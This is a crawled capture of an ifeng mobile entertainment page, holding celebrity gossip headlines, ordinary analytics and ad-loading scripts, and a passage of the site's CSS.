class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8q9T9FgB9gK">来东郊记忆找宝儿姐耍！《一人之下》十周年漫画原画展成都开幕</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8q9T9FgB9gK"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_04/E3B5CDA3689258FC142460BD7A16D661ED49C28D_size106_w800_h450.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8q9RmvdsgNv">电影《舒克贝塔之微缩人类》1月24日上映！郑渊洁童话按下“亲子情感开关”</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8q9RmvdsgNv"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_04/4A27B8EC3F56C6381994FC4CFF8122FC09373F1C_size396_w649_h365.png"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8q9RjaTG6F9">章小蕙61岁了，穿搭不露腿不露腰，普通人25岁都难以实现这状态</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">剧荒应急站</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8q9RjaTG6F9"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_04/42DF5148CB5EB4DFAFE8FA3D122C89C8783AF713_size77_w633_h356.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8q9T8LFyeSu">《小城大事》遇冷，又一部「长辈限定」？</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8q9T8LFyeSu"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_04/D03E7DAAB45C58B53D53112618B1DDE2E4271508_size38_w676_h380.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8q9RjaTG6EM">徐冬冬婚礼紧急“踩刹车”！10万婚纱让道亲情，尹子维化身暖心护盾</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">剧荒应急站</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8q9RjaTG6EM"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_04/EC063DB7449AB91B5E9E6EC11CCA599AEB448AFD_size40_w750_h422.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8q9RqO3qG0u">白鹿吃烤肉经纪人在旁边急死了冲上热搜！网友神评：太接地气了</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">冷门神剧社</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8q9RqO3qG0u"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_04/ADCCB3420A44A80238062F18986974C60804C052_size77_w869_h489.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8q9QZP2fRQS">娜扎被曝与张云龙分手？过程与白敬亭宋轶如出一辙</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">窥娱</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8q9QZP2fRQS"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_04/45BAF59C45FFF2EAAE7DDB1D8AA790E3D6EB6A27_size95_w959_h540.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8q9QJAGsGB5">香港偶遇戚薇一家，seven穿姐姐外套毫无违和感，一家都是墨镜控</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8q9QJAGsGB5"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_04/15B8B84538E9EE81F8F2EA06C404DE86E96C396E_size41_w640_h360.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8q9QVJS3ugg">阿娇迎来45岁生日，鲜花蛋糕超抢眼，幸福感十足！</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">荧幕细节控</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8q9QVJS3ugg"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_04/18B218E0F77628EB7E643E3D5350063FE9BF5827_size43_w960_h540.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8q9QZP2fRNo">45岁童蕾现状，定居浙江农村，因丈夫背上债务变拍戏劳模</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">剧幕解析师</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8q9QZP2fRNo"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_04/CA47E04FB80C2EC8239FA546E429CF6F47478572_size53_w960_h540.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8q9QJAGsG8y">瞿颖为他落泪周迅夸他完美，王菲嫁给他，李亚鹏的魅力远不止这些</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">剧幕解析师</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8q9QJAGsG8y"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_04/DEBDF06759B18A9D9267A5D8EFD6F7EDAE914237_size67_w960_h540.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8q9QZP2fRN3">著名影星洪学敏现状：自然衰老气质佳，68岁仍未婚未育，定居香港</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">剧幕解析师</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8q9QZP2fRN3"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_04/1C56FB74FC024FE0EA114885BCEB6EBFF5F49C3E_size50_w960_h540.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8q9QVJS3ue4">王刚没想到，离婚24年，成方圆会以这种方式，给自己上了生动一课</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">剧幕解析师</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8q9QVJS3ue4"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_04/EEA40704259DC21C32883451174739F02B7D6C4C_size58_w960_h540.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8q9QKEMHye7">观众的命也是命！75岁刘晓庆演少女时期武则天，评论区炸锅了</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">剧幕解析师</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8q9QKEMHye7"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_04/878CB25903C6185468355DC44A089D0317F51BCD_size419_w960_h540.png"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8q9QJAGsG2d">41岁朱杰参加聚会，回应多年没拍戏，官宣生下双胞胎，孩子都6岁</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">剧幕解析师</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8q9QJAGsG2d"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_04/D59D2750F751A59205BE5E34ADA4C1CE317AD19F_size40_w960_h540.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8q9QKEMHyab">直到央媒公开点名朱亚文，才明白，原来李幼斌当初确实没说谎</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">剧幕解析师</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8q9QKEMHyab"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_04/3CD0FDE8A0C26F68F876083D303C34C1E0B78A94_size91_w960_h540.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8q9QKEMHyZR">她9岁入伍15岁进央视，因不会英语得罪佟大为，如今凭生万物逆袭</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">剧幕解析师</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8q9QKEMHyZR"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_04/46CFE7B610A8B7B23E189B52875AB4AEA3D1999B_size55_w958_h539.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8q9Ouabuz10">演员孙涛否认力挺闫学晶，称对闫学晶事件“只字未提”，已启动法律程序维权</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">文小娱</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8q9Ouabuz10"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_04/60CA44E1597779D574D28DBD57977AA418011A3F_size48_w604_h340.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8q9OuabuyzN">香港邵氏兄弟收购正午阳光！华人文化超80亿资产注入，黎瑞刚要重启“东方好莱坞”？</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8q9OuabuyzN"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_04/E640E23A601E5DE15BDD45ECDDD1B152F84A411A_size107_w975_h549.jpg"/></a></div></div></div></div></div><div class="index_morebox_8zQ6x"><a class="index_spreadMore_6N-WA">展开更多<span class="index_spreadMoreIcon_WlWOn"></span></a></div><footer class="index_footer_Fsqdp"><ul class="index_footerBox_rrxtd"><li class="index_footerItem_CvecB"><a class="index_footerLink_N12Bc">客户端</a></li><li class="index_footerItem_CvecB"><a class="index_footerLink_N12Bc">反馈</a></li><li class="index_footerItem_CvecB"><a class="index_footerLink_N12Bc">电脑版</a></li></ul></footer><div class="index_box_nemeU"><div class="index_twoLine_QYM8X"><a href="https://beian.miit.gov.cn/">京ICP证030609号</a></div><div class="index_oneLine_DQwK-">Copyright © 2026 Phoenix New Media Limited All Rights Reserved.</div></div><span></span><span></span></div><script defer="defer" crossorigin="anonymous" src="https://x2.ifengimg.com/fe/custom/dll/core-js.3.32.2.js"></script><script defer="defer" crossorigin="anonymous" src="https://x2.ifengimg.com/fe/custom/dll/react.17.0.2.js"></script>              <!-- 统计探针 -->
<script src="https://x0.ifengimg.com/fe/shank/upload/2016/0809/sta_collection_common_iifeng_v4.js" type="text/javascript" crossorigin="anonymous" defer></script>
<script src="https://x0.ifengimg.com/fe/shank/upload/2018/1228/sta_collection_iifeng_v1.js" type="text/javascript" crossorigin="anonymous" defer></script>            <!-- 统计探针end --> 
<!--s_all_indexs_180823_ad_qpdpcggdb 2023.04.04 23:59:12-->

<script>IfengAmgr.start()</script>


<!--/s_all_indexs_180823_ad_qpdpcggdb-->
 <script defer="defer" src="https://x2.ifengimg.com/fe/shank/shanklist/mobile_shanklist.a8e3432548.js" crossorigin="anonymous"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://region.ifeng.com/get?format=js&callback=fa_0_176920603346193
body_size: 86
content:
(function(){fa_0_176920603346193("9999_9999_[abroad][18.218.124.199]")})();

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://i.flive.ifeng.com/yhc.html?appId=anghqt1xjzls&adSlotId=1405988411527852032&uuid=279mk7jiafi&adstyle=%7B%22paddingTop%22%3A0.1%2C%22paddingBottom%22%3A0.1%2C%22paddingLeft%22%3A0.1%2C%22paddingRight%22%3A0.1%2C%22titleFontSize%22%3A20.64%2C%22titleFontWeight%22%3A400%2C%22titleColor%22%3A%22rgba(33%2C%2034%2C%2035%2C%201)%22%7D
body_size: 1416
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8">
    <meta content="yes"
        name="apple-mobile-web-app-capable" />
    <meta content="black"
        name="apple-mobile-web-app-status-bar-style" />
    <meta name="format-detection"
        content="telephone=no" />
    <meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"
        name="viewport" />
    <title>萤火虫</title>
    <style>
        body{
            align-items: center;
            margin: 0;
            padding: 0;
        }
    </style>
</head>

<body>
    <div id="app"></div>
    <script>
        
        window.YHCSlot = window.yhcslot || [];
        YHCSlot.push({
            appId: "anghqt1xjzls",
            adSlotId: '1402340226340601856',
            adType: 1,
            container: "app",
            onComplete: function (data) {
                console.log("1402340226340601856", data);
            },
            onAdClose: function () {
                console.log("1402340226340601856", "close");
            },
            onAdClick: function () {
                console.log("1402340226340601856", "click");
            }
        });
        (function () {
            var doc = document,
                h = doc.getElementsByTagName('head')[0],
                s = doc.createElement('script');
            s.defer = true;
            s.src = 'https://h5sdk.yhcplatform.com/ff.js';
            h && h.insertBefore(s, h.firstChild)
        })();
    </script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://x2.ifengimg.com/fe/shank/shanklist/mobile_shanklist.d81512605e.css
body_size: 22094
content:
body,dd,dl,h1,h2,h3,h4,h5,h6,ol,p,ul{margin:0}ol,ul{list-style:none;padding:0}@media screen and (max-width:812px){html{font-size:10vw!important}}body{background:#f7f7f7;color:#2b2b2b}a{text-decoration:none}.article-edit-mode{font-size:37.5px!important}.clear{clear:both}.clearfix:after{clear:both;content:"\200B";display:block;height:0}.index_swiper_box_sjhN2{height:100%;overflow:hidden}.index_swiper_HdCQZ,.index_swiper_box_sjhN2{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;width:100%}.index_swiper_item_ryzvO{position:relative}.index_swiper_item_ryzvO img{width:100%}[ifeng_ui_mobile_sliders_margin=yes]{padding:0 .053333rem}[ifeng_ui_mobile_sliders-item=horizonta]{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-negative:0;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-shrink:0;flex-shrink:0;height:100%}[ifeng_ui_mobile_sliders-item=horizonta],[ifeng_ui_mobile_sliders-item=vertical]{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center}[ifeng_ui_mobile_sliders-item=vertical]{width:100%}.index_box_crVP2{position:relative}.index_swiper_g-Ggc{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-justify-content:center;justify-content:center;position:relative;width:100%}.index_swiper_txt_8389M{background-image:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,93%,0)),to(rgba(0,0,0,.47)));background-image:-webkit-linear-gradient(top,hsla(0,0%,93%,0),rgba(0,0,0,.47));background-image:linear-gradient(-180deg,hsla(0,0%,93%,0),rgba(0,0,0,.47));bottom:0;height:1.44rem;left:0;line-height:1.066667rem;position:absolute;width:100%}.index_txt_2J8c-{height:.64rem;line-height:.64rem;margin:.586667rem .346667rem .213333rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:80%}.index_txt_2J8c- a{color:#fff;font-family:PingFangSC-Medium;font-size:.453333rem;font-weight:700}.index_dots_box_ZyDWt{bottom:.32rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:.053333rem;position:absolute;right:.24rem;width:auto;z-index:2}.index_dots_box_ZyDWt span{margin-right:.106667rem}.index_current_Tdqu2{background:#fff;height:.053333rem;width:.213333rem}.index_dots_Yji5W{background:#fff;height:.053333rem;opacity:.4;width:.106667rem}.index_box_5RjRx{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:hsla(0,0%,100%,.95);border-bottom:1px solid #ededed;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;width:100%}.hairlines .index_box_5RjRx{border-bottom:.5px solid #ededed}.index_silde_box_ciigq{width:75%}.index_swiper_nTUtM{-webkit-backface-visibility:hidden;backface-visibility:hidden;min-height:1.493333rem;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%}.index_swiper_item_XyOus{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;width:100%}.index_img_box_pd1H8{margin:.213333rem .213333rem .213333rem .346667rem}.index_logo_AWMDL{background:url(https://x2.ifengimg.com/fe/shank/shanklist/aidlogo1.73aee15d.png) no-repeat;background-size:contain}.index_logo_AWMDL,.index_videoLogo_485J2{display:block;height:1.013333rem;width:5.853333rem}.index_videoLogo_485J2{background:url(https://x0.ifengimg.com/cmpp/2020/0527/7035595e395a48esize12_w428_h74.png) no-repeat;background-size:contain}.index_pic_5cH4a{height:1.066667rem;width:1.6rem}.index_title_MKv-s{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#1a1a1a;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-family:PingFangSC-Regular;font-size:.373333rem;line-height:.533333rem;margin:.16rem .4rem .266667rem 0;min-height:1.066667rem;overflow:hidden}.index_titleBox_Uu0uc{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;text-overflow:ellipsis}.index_opt_ml6aF{-webkit-box-flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-flex:1;-ms-flex:1;flex:1;height:1.493333rem;-webkit-justify-content:flex-end;justify-content:flex-end;padding-right:.346667rem;position:relative;width:2.48rem}.index_btn_Yt9bs,.index_opt_ml6aF{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.index_btn_Yt9bs{background:#f54343;border-radius:.373333rem;height:.746667rem;padding:0 .426667rem;white-space:nowrap}.index_btn_Yt9bs,.index_btn_Yt9bs span{color:#fff;font-family:PingFangSC-Medium;font-size:.373333rem}.index_btn_Yt9bs span{height:.533333rem;margin:.106667rem .4rem;width:.773333rem}.index_close_3mg4z{background:url(https://x2.ifengimg.com/fe/shank/shanklist/close_icon.c78b3498.png) no-repeat 0 0/.266667rem .266667rem;display:block;height:.32rem;margin-left:.266667rem;width:.32rem}.index_dots_box_-FgGc{-webkit-box-pack:center;-ms-flex-pack:center;bottom:.106667rem;-webkit-justify-content:center;justify-content:center;position:absolute;width:100%;z-index:2}.index_dots_box_-FgGc,.index_dots_dV-J3{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:.053333rem}.index_dots_dV-J3{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;right:20%;width:auto}.index_dots_dV-J3 span{display:inline-block;margin-right:.106667rem}.index_current_uiRVP{background:#f54343;border-radius:1px;height:.053333rem;width:.213333rem}.hairlines .index_current_uiRVP{border-radius:.5px}.index_dot_h9sS-{background:rgba(0,0,0,.1);border-radius:1px;height:.053333rem;width:.106667rem}.hairlines .index_dot_h9sS-{border-radius:.5px}.index_noCloseIcon_Ehbtl .index_close_3mg4z{display:none}.index_webPic_Dx9yG{height:100%;max-height:1.493333rem}.index_iframeBox_YELvT{opacity:0}.index_iframeBox_YELvT,.index_wxLaunchAppBox_Feqk6{height:100%;left:0;position:absolute;top:0;width:100%}.index_wxLaunchAppBox_Feqk6{overflow:hidden;z-index:999}.index_box_0SpVK{position:relative}.index_swiper_Z9FcF{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-justify-content:center;justify-content:center;position:relative;width:100%}.index_swiper_txt_yuDmD{background-image:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,93%,0)),to(rgba(0,0,0,.47)));background-image:-webkit-linear-gradient(top,hsla(0,0%,93%,0),rgba(0,0,0,.47));background-image:linear-gradient(-180deg,hsla(0,0%,93%,0),rgba(0,0,0,.47));bottom:0;height:1.44rem;left:0;line-height:1.066667rem;position:absolute;width:100%}.index_txt_Rm7dA{line-height:.64rem;margin:.586667rem .346667rem .213333rem;width:80%}.index_txt_Rm7dA,.index_txt_Rm7dA a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.index_txt_Rm7dA 